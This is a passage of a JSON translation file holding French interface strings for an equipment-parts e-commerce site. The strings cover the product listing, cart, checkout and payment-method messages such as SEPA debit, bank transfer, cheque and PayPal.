fa-cart-shopping\"><\/i>","articlesList.cart.quantity":"Quantit\u00e9 :","articlesList.cart.remove":"Retirer du panier","articlesList.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","articlesList.categoryTitle.generalListing":"Tous nos articles","articlesList.count.oneResult":"R\u00e9sultat","articlesList.count.result":"R\u00e9sultats","articlesList.currentCategoryInfos.moreInfos":"Plus d'informations","articlesList.display":"Afficher","articlesList.equipmentBadge.new":"D\u00e9stockage","articlesList.equipmentBadge.used":"Occasion","articlesList.filterTitle":"Filtrer","articlesList.filters.apply":"Appliquer les filtres","articlesList.filters.category":"Cat\u00e9gorie","articlesList.filters.filtersTrigger.hide":"Masquer les filtres","articlesList.filters.filtersTrigger.show":"Afficher les titres","articlesList.filters.make":"Marque","articlesList.filters.productType.new":"Neuf","articlesList.filters.productType.part":"Pi\u00e8ces","articlesList.filters.productType.title":"Type de produits","articlesList.filters.productType.used":"Occasion","articlesList.filters.showModal":"Filtrer les articles","articlesList.filters.tag":"Tag","articlesList.image.title":"Photo d'article","articlesList.marketplacePutForward":"Notre s\u00e9lection","articlesList.meta.desc":"Retrouvez tous les articles %siteName%","articlesList.meta.title":"%breadcrumb% | %siteName%","articlesList.moduleTitle":"Articles","articlesList.moreInfos.commentBlockTitle":"D\u00e9tail de l'article","articlesList.moreInfos.triggerTitle":"Plus d'informations","articlesList.noResults":"Aucun r\u00e9sultat","articlesList.on":"sur","articlesList.pageTop":"Haut de page","articlesList.prices.from":"\u00c0 partir de ","articlesList.ref.prefix":"R\u00e9f :","articlesList.results":"r\u00e9sultats","articlesList.seeMore":"Voir plus","articlesList.seePrevious":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","articlesList.showLink.seeArticle":"Voir le produit","articlesList.stock.available":"Exp\u00e9dition 24h\/48h","articlesList.stock.empty":"Exp\u00e9dition sous 10 jours","articleslider.articleSuggested.title":"Produits sugg\u00e9r\u00e9s","articleslider.home.comingSoon":"bient\u00f4t disponible","articleslider.home.delivery":"Livraison en 24h\/48h","articleslider.home.new.seeAllButton":"Voir toutes les pi\u00e8ces neuves","articleslider.home.new.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es neuves","articleslider.home.stock":"Disponible","articleslider.home.stock.notAvailable":"Disponible sur commande","articleslider.home.used.seeAllButton":"Voir toutes les pi\u00e8ces d'occasion","articleslider.home.used.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es occasions","bookingCheckout.detail.address.creation":"Cr\u00e9er une adresse","bookingCheckout.detail.address.sameAddress":"Utiliser la m\u00eame adresse pour la facturation","bookingCheckout.detail.choice.no":"Non","bookingCheckout.detail.choice.yes":"Oui","bookingCheckout.detail.communicationBlock.contact":"Pour tout renseignement, nous sommes disponibles pour vous\n","bookingCheckout.detail.communicationBlock.title.billingAddress":"Adresse de facturation","bookingCheckout.detail.communicationBlock.title.contractDeliveryAddress":"Adresse du chantier","bookingCheckout.detail.communicationBlock.title.contractDeliveryContact":"Contact du chantier","bookingCheckout.detail.communicationBlock.title.main":"<strong>Votre commande est presque compl\u00e8te<\/strong>\n","bookingCheckout.detail.communicationBlock.title.quote":"<strong>Votre devis est presque complet<\/strong>\n","bookingCheckout.detail.communicationBlock.title.saleDeliveryAddress":"Adresse de livraison","bookingCheckout.detail.communicationBlock.title.saleDeliveryContact":"Contact","bookingCheckout.detail.contact.creation":"Cr\u00e9er un contact","bookingCheckout.detail.edit":"Modifier","bookingCheckout.detail.informationsBlock.address.addressCreation":"Cr\u00e9ation d'une nouvelle adresse","bookingCheckout.detail.informationsBlock.address.inputs.companyName":"Nom de la soci\u00e9t\u00e9","bookingCheckout.detail.informationsBlock.address.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.constraints.placeholder":"Indiquez ici vos contraintes","bookingCheckout.detail.informationsBlock.constraints.title":"Sp\u00e9cifiez vos contraintes <small>(mat\u00e9riels, accessoires, etc)<\/small>","bookingCheckout.detail.informationsBlock.contact.addPhone":"Ajouter un t\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.cancel":"Annuler","bookingCheckout.detail.informationsBlock.contact.cell":"Mobile","bookingCheckout.detail.informationsBlock.contact.contactCreation":"Cr\u00e9ation d'un nouveau contact","bookingCheckout.detail.informationsBlock.contact.fax":"Fax","bookingCheckout.detail.informationsBlock.contact.formTitle":"Contact chantier","bookingCheckout.detail.informationsBlock.contact.inputs.firstName":"Pr\u00e9nom","bookingCheckout.detail.informationsBlock.contact.inputs.lastName":"Nom","bookingCheckout.detail.informationsBlock.contact.inputs.mail":"Email","bookingCheckout.detail.informationsBlock.contact.inputs.phone":"T\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.missingPhone":"Vous devez renseigner au moins un num\u00e9ro de t\u00e9l\u00e9phone.","bookingCheckout.detail.informationsBlock.contact.noPhone":"Pas de t\u00e9l\u00e9phone renseign\u00e9","bookingCheckout.detail.informationsBlock.contact.submit":"Cr\u00e9er le contact","bookingCheckout.detail.informationsBlock.contact.title":"Changer le contact","bookingCheckout.detail.informationsBlock.contact.voice":"Fixe","bookingCheckout.detail.informationsBlock.delivery.formTitle":"Entrez l'adresse de votre chantier <small>(ou placez un curseur sur la carte)<\/small>","bookingCheckout.detail.informationsBlock.delivery.inputs.address":"Entrez votre adresse...","bookingCheckout.detail.informationsBlock.delivery.inputs.geolocate":"Me localiser","bookingCheckout.detail.informationsBlock.delivery.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.delivery.title":"Adresse de livraison","bookingCheckout.detail.informationsBlock.delivery.update":"Changer l'adresse","bookingCheckout.detail.informationsBlock.deliveryDetails.placeholder":"Indiquez ici vos d\u00e9tails de livraison :","bookingCheckout.detail.informationsBlock.deliveryDetails.title":"Avez vous des d\u00e9tails de livraison \u00e0 pr\u00e9ciser ?","bookingCheckout.detail.informationsBlock.insurance.choose":"Choisissez des fichiers","bookingCheckout.detail.informationsBlock.insurance.drag":"ou faites les glisser ici","bookingCheckout.detail.informationsBlock.insurance.fileNamePrefix":"Contrat d'assurance","bookingCheckout.detail.informationsBlock.insurance.selectedFiles":"fichiers s\u00e9lectionn\u00e9s","bookingCheckout.detail.informationsBlock.insurance.title":"Joignez votre certificat d'assurance","bookingCheckout.detail.informationsBlock.mimeTypeInvalid":"Le type de fichier n'est pas pris en charge","bookingCheckout.detail.informationsBlock.orderForm.customerReference":"Renseignez votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.customerReferencePlaceholder":"Renseignez ici votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.fileNamePrefix":"Bon de commande","bookingCheckout.detail.informationsBlock.orderForm.title":"Joignez votre bon de commande","bookingCheckout.detail.informationsBlock.securityDeposit.fileNamePrefix":"Justificatif de virement","bookingCheckout.detail.informationsBlock.securityDeposit.title":"Joignez votre justificatif de virement","bookingCheckout.detail.intl_error.invalid_country_code":"Code pays incorrect","bookingCheckout.detail.intl_error.invalid_number":"Num\u00e9ro invalide","bookingCheckout.detail.intl_error.too_long":"Num\u00e9ro trop long","bookingCheckout.detail.intl_error.too_short":"Num\u00e9ro trop court","bookingCheckout.detail.orderFormMandatory":"Vous devez joindre votre bon commande pour valider votre devis","bookingCheckout.detail.save":"Enregistrer","bookingCheckout.detail.title":"Infos compl\u00e9mentaires","breadcrumb.account_modification":"Modifier mon compte","breadcrumb.all":"Toutes les gammes","breadcrumb.articleListing":"Produits","breadcrumb.articleListing.promos":"Promos","breadcrumb.assignment_list":"Mes locations","breadcrumb.collaborator_account":"Compte collaborateur","breadcrumb.collaborator_list":"Mes collaborateurs","breadcrumb.company_list":"Liste des entreprises","breadcrumb.configurator":"Configurateur","breadcrumb.contact":"Contact","breadcrumb.context_all":"Toutes les gammes","breadcrumb.context_new":"Neuf","breadcrumb.context_used":"Occasion","breadcrumb.contract_list":"Mes contrats","breadcrumb.dashboard":"Mon tableau de bord","breadcrumb.discount_request_list":"Mes demandes d'aides","breadcrumb.document_list":"Mes documents","breadcrumb.equipmentListing.agriculture":"Agriculture","breadcrumb.equipmentListing.garden":"Espaces vert","breadcrumb.equipment_list":"Mes mat\u00e9riels","breadcrumb.extranet_home":"Tableau de bord","breadcrumb.filter_make":"Marque %make%","breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","breadcrumb.filter_text_search":"R\u00e9sultats de recherche","breadcrumb.home":"Accueil","breadcrumb.invoice_list":"Mes factures","breadcrumb.leasing_contract_list":"Mes contrats cr\u00e9dit-bail","breadcrumb.long_term_contract_list":"Mes contrats longue dur\u00e9e","breadcrumb.maintenance_contract_list":"Mes contrats de maintenance","breadcrumb.message_list":"Mes messages","breadcrumb.news":"Actus","breadcrumb.opportunity_list":"Mes opportunit\u00e9s","breadcrumb.profile":"Ma fiche","breadcrumb.prospect_list":"Prospects","breadcrumb.renting":"Location","breadcrumb.repository_tree":"Nos mat\u00e9riels","breadcrumb.reset_password":"D\u00e9finir un nouveau mot de passe","breadcrumb.retailer_list":"Revendeurs","breadcrumb.retaillers":"Nos agences","breadcrumb.sale_distribution_list":"Mes achats Pi\u00e8ces & accessoires","breadcrumb.sale_equipment_list":"Mes achats Mat\u00e9riel","breadcrumb.sale_service_list":"Mes Interventions SAV","breadcrumb.sale_service_provision_list":"Mes Devis \/ commandes","breadcrumb.sellers":"Points de vente","breadcrumb.short_term_contract_list":"Mes contrats courte dur\u00e9e","breadcrumb.subscription_contract_list":"Mes contrats d'abonnement","breadcrumb.supplier_list":"Fournisseurs","breadcrumb.turnover":"Chiffres d'affaires","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Retirer du panier","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","checkAddress":"Adresse du payement par ch\u00e8que \u00e0 d\u00e9finir","checkout.addressChoice.delivery":"Adresse de livraison","checkout.addressChoice.invoicee":"Adresse de facturation","checkout.comment.add":"Ajouter un commentaire","checkout.comment.edit":"Editer","checkout.comment.placeholder":"Votre message","checkout.comment.save":"Enregistrer","checkout.currency.EUR":"\u20ac","checkout.customerRef.label":"N\u00b0 de commande","checkout.customerRef.tooltip":"Si vous avez un n\u00b0 de commande \u00e0 nous communiquer, merci de l'indiquer ici","checkout.delivery.addAdress.buttonTitle":"Ajouter une adresse","checkout.delivery.billing.btn.newAddress":"Renseigner une adresse de facturation","checkout.delivery.billing.btn.otherAddress":"Choisir une autre adresse de facturation","checkout.delivery.billing.noAddress":"Vous n'avez renseign\u00e9 aucune adresse.","checkout.delivery.billing.title":"Adresse de facturation","checkout.delivery.delivery.btn.otherAddress":"Choisir une autre adresse de livraison","checkout.delivery.delivery.title":"Adresse de livraison","checkout.delivery.form.field.addressType":"Type d'adresse","checkout.delivery.form.field.delivery":"Livraison","checkout.delivery.form.field.invoicee":"Facturation","checkout.delivery.title":"Adresse","checkout.detail.title":"Infos compl\u00e9mentaires","checkout.extranet.title":"Valider votre devis","checkout.meta.desc":"Processus de paiement","checkout.meta.title":"Processus de paiement","checkout.nav.back":"Retour","checkout.nav.backToCart":"Retour au panier","checkout.nav.backToEquipment":"Retourner sur le mat\u00e9riel","checkout.nav.backToOpportunity":"Retour \u00e0 l'opportunit\u00e9","checkout.nav.backToShop":"Poursuivre mes achats","checkout.nav.editBooking":"Pr\u00e9c\u00e9dent","checkout.nav.next":"Suivant","checkout.nav.prev":"Pr\u00e9c\u00e9dent","checkout.nav.publish":"Publier l'annonce","checkout.payment.capture.complete":"<p>Votre paiement a bien \u00e9t\u00e9 pris en compte. Un mail de confirmation va vous \u00eatre envoy\u00e9.<\/p>","checkout.payment.capture.inProgress":"<p>Nous v\u00e9rifions l'\u00e9tat du paiement aupr\u00e8s de la banque.<\/p><p>Vous pouvez patienter ou reprendre votre navigation. Vous recevrez une notification par mail dans quelques instants.<\/p>","checkout.payment.currency.EUR":"\u20ac","checkout.payment.feedback.error":"<p>Oups ! Il semble y avoir eu un probl\u00e8me.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.inquiry":"<p class=\"intro\">Merci pour votre demande de devis !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie. \n","checkout.payment.feedback.noCard":"<p class=\"intro\">Merci pour votre commande !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie.\n","checkout.payment.feedback.paymentFailed":"Votre paiement a \u00e9chou\u00e9.","checkout.payment.feedback.success.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe %siteName%.<\/p>\n","checkout.payment.feedback.success.intro":"Merci pour votre paiement de","checkout.payment.feedback.technicalError":"<p>Oups ! Il semble y avoir eu un probl\u00e8me technique.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.warning.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe  %siteName%.<\/p>\n","checkout.payment.feedback.warning.intro":"Merci pour votre paiement de","checkout.payment.finalize.card":"Proc\u00e9der au paiement","checkout.payment.finalize.goCardless":"Confirmer le pr\u00e9l\u00e8vement","checkout.payment.finalize.inquiry":"Valider la demande de devis","checkout.payment.finalize.noCard":"Valider la commande","checkout.payment.finalize.quote":"Valider la demande de devis","checkout.payment.finalize.salespersonEnding":"Finaliser avec un vendeur","checkout.payment.inquiryOnly.aboveQuantity":"Vous ne pouvez pas commander moins de (%articleMin%) articles.","checkout.payment.inquiryOnly.international":"Vous souhaitez \u00eatre livr\u00e9 hors de France.","checkout.payment.inquiryOnly.intro":"Vous devez passer par un devis:","checkout.payment.inquiryOnly.noStock":"Un ou plusieurs des articles de votre panier n'ont pas assez de stock.","checkout.payment.inquiryOnly.nullPrice":"Un ou plusieurs des articles de votre panier n'ont pas de prix.","checkout.payment.inquiryOnly.nullWeight":"Un ou plusieurs des articles de votre panier n'ont pas de poids.","checkout.payment.inquiryOnly.overQuantity":"Vous ne pouvez pas commander plus de (%articleMax%) articles.","checkout.payment.inquiryOnly.overWeight":"Le poids total de votre panier exc\u00e8de le poids total autoris\u00e9 (%totalWeight% Kg).","checkout.payment.inquiryOnly.tag":"Un ou plusieurs des articles de votre panier sont uniquement commandables sur devis.","checkout.payment.inquiryOnly.zoneNotFound":"Les frais de port n'ont pas pu \u00eatre calcul\u00e9s pour votre adresse de livraison.","checkout.payment.mandateForm.button":"D\u00e9poser mon mandat","checkout.payment.mandateForm.required":"Vous devez d\u00e9poser votre mandat","checkout.payment.mandateForm.title":"D\u00e9poser mon mandat","checkout.payment.mode.agorapay.transfer.desc":"R\u00e9glez votre commande par virement bancaire classique ou instantan\u00e9.<br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA en renseignant vos coordonn\u00e9es bancaires ci-dessous.<br\/>\nVous serez notifi\u00e9(e) du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Voici les informations que vous nous avez communiqu\u00e9 pour le transfert:<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.mailNoBankInfo":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.title":"Payer par pr\u00e9l\u00e8vement SEPA","checkout.payment.mode.bankTransfer.desc":"R\u00e9glez votre commande par virement bancaire avec nos coordonn\u00e9es bancaires ci-dessous.<br\/>\nPensez \u00e0 indiquez votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n<strong>IBAN<\/strong> : %iban%<br\/>\n<strong>BIC<\/strong> : %bic%\n","checkout.payment.mode.bankTransfer.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par virement bancaire.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous trouverez ci-dessous les informations n\u00e9cessaires au transfert.<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n","checkout.payment.mode.bankTransfer.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du virement bancaire.\n","checkout.payment.mode.bankTransfer.title":"Payer par virement bancaire","checkout.payment.mode.check.desc":"R\u00e9glez votre commande par ch\u00e8que en r\u00e9glant le montant de <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> \u00e0 l'ordre de <strong>%siteName%<\/strong>,\n\u00e0 nous faire parvenir \u00e0 l'adresse suivante:<br\/><br\/>\n%checkAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !\n","checkout.payment.mode.check.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par ch\u00e8que.<\/p>\n<p>Le ch\u00e8que, d'un montant de %amount%, est \u00e0 envoyer au %address%.<\/p>\n<p>Merci de le r\u00e9diger \u00e0 l'ordre de %order%.<\/p>\n","checkout.payment.mode.check.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du ch\u00e8que.\n","checkout.payment.mode.check.title":"Payer par ch\u00e8que","checkout.payment.mode.creditCard.desc":"R\u00e9glez votre commande par carte de cr\u00e9dit en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.creditCard.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par carte bleue.<\/p>\n","checkout.payment.mode.creditCard.title":"Payer par carte bancaire","checkout.payment.mode.goCardless.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong><br\/><br\/>\nMunissez vous simplement de votre IBAN pour autoriser %companyName% \u00e0 vous pr\u00e9lever.<br\/>\nSi vous poss\u00e9dez d\u00e9j\u00e0 un compte, vous autoriserez %companyName% \u00e0 \u00e9mettre un pr\u00e9l\u00e8vement de\n<strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> en un clic !<br\/><br\/>\nVous serez ensuite notifi\u00e9(e) par <strong style=\"color:#0854B3;\">Go Cardless.<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<br\/><br\/>\n","checkout.payment.mode.goCardless.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong>.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 par <strong style=\"color:#0854B3;\">Go Cardless<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<\/p>\n","checkout.payment.mode.goCardless.title":"Payer par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">&nbsp;Go Cardless.<\/strong>\n","checkout.payment.mode.inquiry.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.inquiry.title":"Demander un devis","checkout.payment.mode.lcr.desc":"LCR magn\u00e9tique !","checkout.payment.mode.lcr.title":"Payer par LCR magn\u00e9tique","checkout.payment.mode.moneyOrder.desc":"R\u00e9glez votre commande par mandat administratif en l'envoyant, tamponn\u00e9 par le service payeur,\npar fax ou par mail sur %moneyOrderMail% ou par courrier \u00e0 l'adresse suivante:<br\/><br\/>\n%moneyOrderAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.moneyOrder.mail":"<p>Nous disposons de votre mandat envoy\u00e9 par internet :<\/p>\n<ul>%documentList%<\/ul>\n<p style=\"color: #4be6a6;\">Votre commande sera envoy\u00e9e d\u00e8s validation de ce dernier.<\/p>\n","checkout.payment.mode.moneyOrder.mail2":"<p>Votre commande sera valid\u00e9e \u00e0 la r\u00e9ception de votre bon d'engagement ou de votre\nbon de commande tamponn\u00e9 par le service payeur, envoy\u00e9 par courrier ou par mail.\nMerci de nous rappeler votre num\u00e9ro de commande.<\/p>\n<p>Par courrier : %address%<\/p>\n","checkout.payment.mode.moneyOrder.mail3":"<p>Par mail : %mail%<\/p>\n","checkout.payment.mode.moneyOrder.title":"Payer par mandat administratif","checkout.payment.mode.order.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.order.title":"Commander","checkout.payment.mode.paypal.desc":"R\u00e9glez votre commande par Paypal en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.paypal.title":"Payer par Paypal","checkout.payment.mode.quickOrder.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quickOrder.title":"Commande rapide %siteName%.","checkout.payment.mode.quote.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quote.title":"Demander un devis","checkout.payment.mode.salespersonEnding.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande avec un vendeur !","checkout.payment.mode.salespersonEnding.title":"Finaliser ma commande avec un vendeur %siteName%.","checkout.payment.mode.title":"Choix du mode de paiement","checkout.payment.pageTitle":"Merci pour votre commande","checkout.payment.pageTitleInquiry":"Merci pour votre demande de devis","checkout.payment.paypalRedirect":"Vous allez \u00eatre redirig\u00e9 vers Paypal!","checkout.payment.shipping.forcedInquiry":"Vous ne pouvez que passer par un devis car l'une des pi\u00e8ces de votre panier n'a pas de poids ou de prix ou alors parce que vous souhaitez \u00eatre livr\u00e9 hors de la France, de la Belgique ou du Luxembourg.\n","checkout.payment.shipping.inquiryButton":"Demander un devis","checkout.payment.shipping.inquiryRequestConfirmed":"Votre demande a bien \u00e9t\u00e9 prise en compte, nous reviendrons vers vous dans les plus brefs d\u00e9lais.","checkout.payment.shipping.inquiryRequestNotConfirmed":"Vous avez s\u00e9lectionn\u00e9 des frais de ports soumis \u00e0 un devis.","checkout.payment.shipping.needed":"Vous devez s\u00e9lectionner des frais de port !","checkout.payment.shipping.priceLimit":"Votre commande est inf\u00e9rieure \u00e0 120 \u20ac HT. Votre remise client ne sera pas prise en compte, et des frais d'emballage suppl\u00e9mentaires d'une valeur de 5 \u20ac HT seront appliqu\u00e9s. Toutefois, vous pouvez retourner au panier et ajouter des articles jusqu'\u00e0 atteindre un total sup\u00e9rieur \u00e0 120 \u20ac HT \u00e0 l'aide du bouton situ\u00e9 dans le 